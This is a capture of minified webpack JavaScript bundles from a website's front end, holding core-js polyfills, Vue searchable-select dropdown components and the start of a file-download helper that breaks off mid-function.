t>0?i(r(t),9007199254740991):0}},b8e3:function(t,e){t.exports=!0},be13:function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},bf0b:function(t,e,n){var r=n("355d"),i=n("aebd"),o=n("36c3"),c=n("1bc3"),u=n("07e3"),s=n("794b"),a=Object.getOwnPropertyDescriptor;e.f=n("8e60")?a:function(t,e){if(t=o(t),e=c(e,!0),s)try{return a(t,e)}catch(t){}if(u(t,e))return i(!r.f.call(t,e),t[e])}},c207:function(t,e){},c366:function(t,e,n){var r=n("6821"),i=n("9def"),o=n("77f1");t.exports=function(t){return function(e,n,c){var u,s=r(e),a=i(s.length),f=o(c,a);if(t&&n!=n){for(;a>f;)if((u=s[f++])!=u)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},c367:function(t,e,n){"use strict";var r=n("8436"),i=n("50ed"),o=n("481b"),c=n("36c3");t.exports=n("30f1")(Array,"Array",(function(t,e){this._t=c(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},c3a1:function(t,e,n){var r=n("e6f3"),i=n("1691");t.exports=Object.keys||function(t){return r(t,i)}},c5f6:function(t,e,n){"use strict";var r=n("7726"),i=n("69a8"),o=n("2d95"),c=n("5dbc"),u=n("6a99"),s=n("79e5"),a=n("9093").f,f=n("11e9").f,l=n("86cc").f,p=n("aa77").trim,d="Number",h=r[d],v=h,y=h.prototype,b=o(n("2aeb")(y))==d,m="trim"in String.prototype,x=function(t){var e=u(t,!1);if("string"==typeof e&&e.length>2){var n,r,i,o=(e=m?e.trim():p(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var c,s=e.slice(2),a=0,f=s.length;a<f;a++)if((c=s.charCodeAt(a))<48||c>i)return NaN;return parseInt(s,r)}}return+e};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof h&&(b?s((function(){y.valueOf.call(n)})):o(n)!=d)?c(new v(x(e)),n,h):x(e)};for(var g,O=n("9e1e")?a(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;O.length>S;S++)i(v,g=O[S])&&!i(h,g)&&l(h,g,f(v,g));h.prototype=y,y.constructor=h,n("2aba")(r,d,h)}},c69a:function(t,e,n){t.exports=!n("9e1e")&&!n("79e5")((function(){return 7!=Object.defineProperty(n("230e")("div"),"a",{get:function(){return 7}}).a}))},ca5a:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cadf:function(t,e,n){"use strict";var r=n("9c6c"),i=n("d53b"),o=n("84f2"),c=n("6821");t.exports=n("01f9")(Array,"Array",(function(t,e){this._t=c(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},cb7c:function(t,e,n){var r=n("d3f4");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},ccb9:function(t,e,n){e.f=n("5168")},cd1c:function(t,e,n){var r=n("e853");t.exports=function(t,e){return new(r(t))(e)}},ce10:function(t,e,n){var r=n("69a8"),i=n("6821"),o=n("c366")(!1),c=n("613b")("IE_PROTO");t.exports=function(t,e){var n,u=i(t),s=0,a=[];for(n in u)n!=c&&r(u,n)&&a.push(n);for(;e.length>s;)r(u,n=e[s++])&&(~o(a,n)||a.push(n));return a}},d3f4:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},d53b:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},d864:function(t,e,n){var r=n("79aa");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},d8d6:function(t,e,n){n("1654"),n("6c1c"),t.exports=n("ccb9").f("iterator")},d8e8:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},d9f6:function(t,e,n){var r=n("e4ae"),i=n("794b"),o=n("1bc3"),c=Object.defineProperty;e.f=n("8e60")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},dbdb:function(t,e,n){var r=n("584a"),i=n("e53d"),o="__core-js_shared__",c=i[o]||(i[o]={});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("b8e3")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},e11e:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},e4ae:function(t,e,n){var r=n("f772");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},e53d:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},e6f3:function(t,e,n){var r=n("07e3"),i=n("36c3"),o=n("5b4e")(!1),c=n("5559")("IE_PROTO");t.exports=function(t,e){var n,u=i(t),s=0,a=[];for(n in u)n!=c&&r(u,n)&&a.push(n);for(;e.length>s;)r(u,n=e[s++])&&(~o(a,n)||a.push(n));return a}},e853:function(t,e,n){var r=n("d3f4"),i=n("1169"),o=n("2b4c")("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},ebfd:function(t,e,n){var r=n("62a0")("meta"),i=n("f772"),o=n("07e3"),c=n("d9f6").f,u=0,s=Object.isExtensible||function(){return!0},a=!n("294c")((function(){return s(Object.preventExtensions({}))})),f=function(t){c(t,r,{value:{i:"O"+ ++u,w:{}}})},l=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!s(t))return"F";if(!e)return"E";f(t)}return t[r].i},getWeak:function(t,e){if(!o(t,r)){if(!s(t))return!0;if(!e)return!1;f(t)}return t[r].w},onFreeze:function(t){return a&&l.NEED&&s(t)&&!o(t,r)&&f(t),t}}},f6fd:function(t,e){!function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})}(document)},f772:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},f921:function(t,e,n){n("014b"),n("c207"),n("69d3"),n("765d"),t.exports=n("584a").Symbol},fa5b:function(t,e,n){t.exports=n("5537")("native-function-to-string",Function.toString)},fab2:function(t,e,n){var r=n("7726").document;t.exports=r&&r.documentElement},fae3:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!=typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));n("9910"),n("20d6");var i=function(t){t.$refs.input.focus(),t.showMenu=!0,t.mousedownState=!1},o=function(t){t.mousedownState||(t.searchText="",t.closeOptions()),t.$emit("blur")},c=function(t){t.showMenu=!1},u=function(t){var e=t.pointer-1,n=t.$el.offsetHeight*e;e>=0&&(t.pointer=e),t.$refs.menu.scrollTop=n},s=function(t){var e=t.pointer+1,n=t.$el.offsetHeight*e;e<=t.filteredOptions.length-1&&(t.pointer=e);var r=t.$refs.menu.offsetHeight,i=Math.ceil((t.$refs.menu.scrollTop+t.$el.offsetHeight)/r),o=Math.ceil(n/r);i!==o&&(t.$refs.menu.scrollTop=(o-1)*t.$refs.menu.offsetHeight)},a=function(t){var e=t.filteredOptions[t.pointer];e&&t.selectItem(e)},f=function(t,e){t.pointer=e},l=function(t){t.pointer>=t.filteredOptions.length-1&&(t.pointer=t.filteredOptions.length?t.filteredOptions.length-1:0)},p=function(t){t.mousedownState=!0};n("4917"),n("a481"),n("3b2b");var d={props:{id:{default:null},name:{type:String,default:""},isError:{type:Boolean,default:!1},customAttr:{type:Function,default:function(){return""}},isDisabled:{type:Boolean,default:!1},placeholder:{type:String,default:""},filterPredicate:{type:Function,default:function(t,e){return t.match(new RegExp(e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"i"))}}}},h={watch:{filteredOptions:function(){this.pointerAdjust()},searchText:function(){this.$emit("searchchange",this.searchText)}}},v={props:{customAttr:{type:Function,default:function(){return""}},options:{type:Array}}};function y(t,e,n,r,i,o,c,u){var s,a="function"==typeof t?t.options:t;if(e&&(a.render=e,a.staticRenderFns=n,a._compiled=!0),r&&(a.functional=!0),o&&(a._scopeId="data-v-"+o),c?(s=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(c)},a._ssrRegister=s):i&&(s=u?function(){i.call(this,this.$root.$options.shadowRoot)}:i),s)if(a.functional){a._injectStyles=s;var f=a.render;a.render=function(t,e){return s.call(e),f(t,e)}}else{var l=a.beforeCreate;a.beforeCreate=l?[].concat(l,s):[s]}return{exports:t,options:a}}var b=y({name:"BasicSelect",mixins:[h,d,v],props:{selectedOption:{type:Object,default:function(){return{value:"",text:""}}}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{selectedOption:function(t){t&&t.value?this.pointer=this.filteredOptions.findIndex((function(e){return e.value===t.value})):this.pointer=-1}},computed:{searchTextCustomAttr:function(){return this.selectedOption&&this.selectedOption.value?this.customAttr(this.selectedOption):""},inputText:function(){if(this.searchText)return"";var t=this.placeholder;return this.selectedOption.text&&(t=this.selectedOption.text),t},customAttrs:function(){var t=this;try{if(Array.isArray(this.options))return this.options.map((function(e){return t.customAttr(e)}))}catch(t){}return[]},textClass:function(){return!this.selectedOption.text&&this.placeholder?"default":""},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},filteredOptions:function(){var t=this;return this.searchText?this.options.filter((function(e){try{return t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.options}},methods:{deleteTextOrItem:function(){!this.searchText&&this.selectedOption&&(this.selectItem({}),this.openOptions())},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this)},nextItem:function(){s(this)},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){this.searchText="",this.closeOptions(),this.$emit("select",t),t.value===t.text&&(this.searchText=t.value)}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search selection dropdown",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),n("input",{ref:"input",staticClass:"search",attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{input:function(e){t.searchText=e.target.value},focus:function(e){return e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrItem(e)}]}}),n("div",{staticClass:"text",class:t.textClass,attrs:{"data-vss-custom-attr":t.searchTextCustomAttr}},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},t._l(t.filteredOptions,(function(e,r){return n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttrs[r]?t.customAttrs[r]:""},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n      "+t._s(e.text)+"\n    ")])})),0)])}),[],!1,null,null,null).exports,m=(n("7514"),n("ac6a"),n("cadf"),n("456d"),n("7f7f"),y({name:"ListSelect",mixins:[d],render:function(t){var e=this;return t(b,{props:{id:this.id,name:this.name,options:this.options,selectedOption:this.item,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{select:this.onSelect,searchchange:function(t){return e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},selectedItem:{type:Object}},computed:{options:function(){var t=this;return this.list.map((function(e,n){return{value:e[t.optionValue],text:t.buildText(e)}}))},item:function(){return this.selectedItem?{value:this.selectedItem[this.optionValue],text:this.buildText(this.selectedItem)}:{value:"",text:""}}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onSelect:function(t){var e=this;if(0===Object.keys(t).length&&t.constructor===Object)this.$emit("select",t);else{var n=this.list.find((function(n,r){return n[e.optionValue]===t.value}));this.$emit("select",n)}}},components:{BasicSelect:b}},undefined,undefined,!1,null,null,null).exports),x=(n("6b54"),y({name:"MultiSelect",mixins:[h,d,v],props:{selectedOptions:{type:Array},cleanSearch:{type:Boolean,default:!0},hideSelectedOptions:{type:Boolean,default:!1}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{selectedOptions:function(){this.pointer=-1}},computed:{inputText:function(){return this.searchText?"":this.placeholder},textClass:function(){return this.placeholder?"default":""},inputWidth:function(){return{width:8*(this.searchText.length+1)+20+"px"}},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},nonSelectOptions:function(){var t=this;return this.options.filter((function(e){return-1===t.selectedOptions.findIndex((function(t){return t.value===e.value}))}))},filteredOptions:function(){var t=this;return this.searchText?this.nonSelectOptions.filter((function(e){try{return t.cleanSearch?t.filterPredicate(t.accentsTidy(e.text),t.searchText):t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.nonSelectOptions}},methods:{deleteTextOrLastItem:function(){!this.searchText&&this.selectedOptions.length>0&&this.deleteItem(this.selectedOptions[this.selectedOptions.length-1])},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this),this.closeOptions(),this.openOptions()},nextItem:function(){s(this),this.closeOptions(),this.openOptions()},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){var e=this.selectedOptions.concat(t),n=e.filter((function(t,n){return e.indexOf(t)===n}));this.closeOptions(),this.searchText="",this.$emit("select",n,t,"insert")},deleteItem:function(t){var e=this.selectedOptions.filter((function(e){return e.value!==t.value}));this.$emit("select",e,t,"delete")},accentsTidy:function(t){var e=t.toString().toLowerCase();return e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(new RegExp("[àáâãäå]","g"),"a")).replace(new RegExp("æ","g"),"ae")).replace(new RegExp("ç","g"),"c")).replace(new RegExp("[èéêë]","g"),"e")).replace(new RegExp("[ìíîï]","g"),"i")).replace(new RegExp("ñ","g"),"n")).replace(new RegExp("[òóôõö]","g"),"o")).replace(new RegExp("œ","g"),"oe")).replace(new RegExp("[ùúûü]","g"),"u")).replace(new RegExp("[ýÿ]","g"),"y")}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search dropdown selection multiple",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),t.hideSelectedOptions?t._e():t._l(t.selectedOptions,(function(e,r){return n("a",{key:r,staticClass:"ui label transition visible",staticStyle:{display:"inline-block !important"},attrs:{"data-vss-custom-attr":t.customAttr(e)}},[t._v("\n      "+t._s(e.text)),n("i",{staticClass:"delete icon",on:{click:function(n){return t.deleteItem(e)}}})])})),n("input",{directives:[{name:"model",rawName:"v-model",value:t.searchText,expression:"searchText"}],ref:"input",staticClass:"search",style:t.inputWidth,attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{focus:function(e){return e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrLastItem(e)}],input:function(e){e.target.composing||(t.searchText=e.target.value)}}}),n("div",{staticClass:"text",class:t.textClass},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},[t._l(t.filteredOptions,(function(e,r){return[n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttr(e)},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n        "+t._s(e.text)+"\n      ")])]}))],2)],2)}),[],!1,null,null,null).exports),g=y({name:"MultiListSelect",mixins:[d],render:function(t){var e=this;return t(x,{props:{id:this.id,name:this.name,options:this.options,selectedOptions:this.items,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{select:this.onSelect,searchchange:function(t){return e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},selectedItems:{type:Array}},computed:{options:function(){var t=this;return this.list.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))},items:function(){var t=this;return this.selectedItems.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onSelect:function(t,e){var n=this;if(0===Object.keys(e).length&&e.constructor===Object)this.$emit("select",t,e);else{var r=this.list.filter((function(e,r){return t.find((function(t,r){return e[n.optionValue]===t.value}))})),i=this.list.find((function(t){return t[n.optionValue]===e.value}));this.$emit("select",r,i)}}},components:{MultiSelect:x}},undefined,undefined,!1,null,null,null).exports,O=n("5d58"),S=n.n(O),w=n("67bb"),k=n.n(w);function T(t){return T="function"==typeof k.a&&"symbol"==typeof S.a?function(t){return typeof t}:function(t){return t&&"function"==typeof k.a&&t.constructor===k.a&&t!==k.a.prototype?"symbol":typeof t},T(t)}function _(t){return _="function"==typeof k.a&&"symbol"===T(S.a)?function(t){return T(t)}:function(t){return t&&"function"==typeof k.a&&t.constructor===k.a&&t!==k.a.prototype?"symbol":T(t)},_(t)}n("c5f6");var E=y({name:"ModelSelect",mixins:[h,d,v],props:{value:{type:[String,Number,Object,Boolean]}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{value:function(t){var e=this;this.pointer=this.filteredOptions.findIndex((function(n){return n.value===e.optionValue(t)}))}},computed:{searchTextCustomAttr:function(){return this.selectedOption&&this.selectedOption.value?this.customAttr(this.selectedOption):""},inputText:function(){if(this.searchText)return"";var t=this.placeholder;return this.selectedOption&&(t=this.selectedOption.text),t},customAttrs:function(){var t=this;try{if(Array.isArray(this.options))return this.options.map((function(e){return t.customAttr(e)}))}catch(t){}return[]},textClass:function(){return!this.selectedOption&&this.placeholder?"default":""},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},filteredOptions:function(){var t=this;return this.searchText?this.options.filter((function(e){try{return t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.options},selectedOption:function(){var t=this;return this.options.find((function(e){return e.value===t.optionValue(t.value)}))}},methods:{deleteTextOrItem:function(){!this.searchText&&this.value&&(this.selectItem({}),this.openOptions())},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this)},nextItem:function(){s(this)},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){this.searchText="",this.closeOptions(),"object"===_(this.value)&&this.value?this.$emit("input",t):(this.$emit("input",t.value),t.value===t.text&&(this.searchText=t.value))},optionValue:function(t){return"object"===_(t)&&null!==t?t.value:t}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search selection dropdown",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),n("input",{ref:"input",staticClass:"search",attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{input:function(e){t.searchText=e.target.value},focus:function(e){return e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrItem(e)}]}}),n("div",{staticClass:"text",class:t.textClass,attrs:{"data-vss-custom-attr":t.searchTextCustomAttr}},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},t._l(t.filteredOptions,(function(e,r){return n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttrs[r]?t.customAttrs[r]:""},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n      "+t._s(e.text)+"\n    ")])})),0)])}),[],!1,null,null,null).exports,I=y({name:"ModelListSelect",mixins:[d],render:function(t){var e=this;return t(E,{props:{id:this.id,name:this.name,options:this.options,value:this.innerValue,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{input:this.onInput,searchchange:function(t){return e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},value:{type:[String,Number,Object,Boolean]}},computed:{options:function(){var t=this;return this.list.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))},innerValue:function(){return this.value&&"object"===_(this.value)?this.value?{value:this.value[this.optionValue],text:this.buildText(this.value)}:{value:"",text:""}:this.value}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onInput:function(t){var e=this;if(void 0===t)return this.$emit("input","");if(0===Object.keys(t).length&&t.constructor===Object)this.$emit("input",t);else if("object"===_(t)){var n=this.list.find((function(n){return n[e.optionValue]===t.value}));this.$emit("input",n)}else this.$emit("input",t)}},components:{ModelSelect:E}},undefined,undefined,!1,null,null,null).exports;n.d(e,"BasicSelect",(function(){return b})),n.d(e,"MultiSelect",(function(){return x})),n.d(e,"ListSelect",(function(){return m})),n.d(e,"MultiListSelect",(function(){return g})),n.d(e,"ModelSelect",(function(){return E})),n.d(e,"ModelListSelect",(function(){return I}))},fdef:function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"}})}}]);
//# sourceMappingURL=091cf49.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/14726d8.js
body_size: 12535
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13,7,10,11,12,18,19,20,25,26,27,28,31,33,34,35,39,40,43,46,47,48,50,52,54,56,57,65,69,72,73,75,79,80,81,85,86,89,94,95,96,104,108,111,112,114],{110:function(s,e,n){s.exports=n.p+"img/search_icon.223c7de.png"},1302:function(s,e,n){s.exports=n.p+"img/address.7fca0df.png"},1303:function(s,e,n){s.exports=n.p+"img/invoice.227a2aa.png"},1304:function(s,e,n){s.exports=n.p+"img/Bg_Export.fc18a40.png"},1305:function(s,e,n){s.exports=n.p+"img/confirm_mobile.20458bb.png"},1306:function(s,e){s.exports="[data-uri]"},1307:function(s,e,n){(function(n){var t,g,a;g=[],void 0===(a="function"==typeof(t=function(){"use strict";function e(s,e){return void 0===e?e={autoBom:!1}:"object"!=typeof e&&(e={autoBom:!e}),e.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(s.type)?new Blob(["\ufeff",s],{type:s.type}):s}function t(s,e,n){var t=new XMLHttpRequest;t.open("GET",s),t.responseType="blob",t.onload=function(){p(t.response,e,n)},t.onerror=function(){},t.send()}function g(s){var e=new XMLHttpRequest;e.open("HEAD",s,!1);try{e.send()}catch(s){}return 200<=e.status&&299>=e.status}function a(s){try{s.dispatchEvent(new MouseEvent("click"))}catch(n){var e=document.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),s.dispatchEvent(e)}}var i="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,o=i.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),p=i.saveAs||("object"!=typeof window||window!==i?function(){}:"download"in HTMLAnchorElement.prototype&&!o?function(s,e,n){var o=i.URL||i.webkitURL,p=document.createElement("a");e=e||s.name||"download",p.download=e,p.rel="noopener","string"==typeof s?(p.href=s,p.origin===location.origin?a(p):g(p.href)?t(s,e,n):a(p,p.target="_blank")):(p.href=o.createObjectURL(s),setTimeout((function(){o.revokeObjectURL(p.href)}),4e4),setTimeout((function(){a(p)}),0))}:"msSaveOrOpenBlob"in navigator?function(s,n,i){if(n=n||s.name||"download","string"!=typeof s)navigator.msSaveOrOpenBlob(e(s,i),n);else if(g(s))t(s,n,i);else{var o=document.createElement("a");o.href=s,o.target="_blank",setTimeout((function(){a(o)}))}}:function(s,e,n,g){if((g=g||open("","_blank"))&&(g.document.title=g.document.body.innerText="downloading..."),"string"==typeof s)return t(s,e,n);var a="application/octet-stream"===s.type,p=/constructor/i.test(i.HTMLElement)||i.safari,A=/CriOS\/[\d]+/.test(navigator.userAgent);if((A||a&&p||o)&&"undefined"!=typeof FileReader){var c=new FileReader;c.onloadend=function(){var s=c.result;s=A?s:s.replace(/^data:[^;]*;/,"data:attachment/file;"),g?g.location.href=s:location=s,g=null},c.readAsDataURL(s)}else{var 